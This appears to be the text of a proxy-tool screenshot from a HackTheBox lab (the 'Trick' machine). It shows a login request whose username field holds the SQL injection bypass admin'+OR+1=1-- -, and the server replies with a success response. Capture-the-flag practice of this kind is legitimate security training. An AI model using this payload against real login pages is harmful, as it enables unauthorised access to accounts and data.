 Request
Pretty Raw Hex \n
1 POST /ajax.php?action=login HTTP/1.1
2 Host: preprod-payroll.trick.htb
3 Content-Length: 40
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.138
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://preprod-payroll.trick.htb
9 Referer: http://preprod-payroll.trick.htb/login.php
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
12 Cookie: PHPSESSID=cq5u692s3vj7s5mfro6f889252
13 Connection: close
14
15 username=admin'+OR+1=1-- - &password=asd
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Fri, 12 May 2023 11:55:24 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 1
10
11 1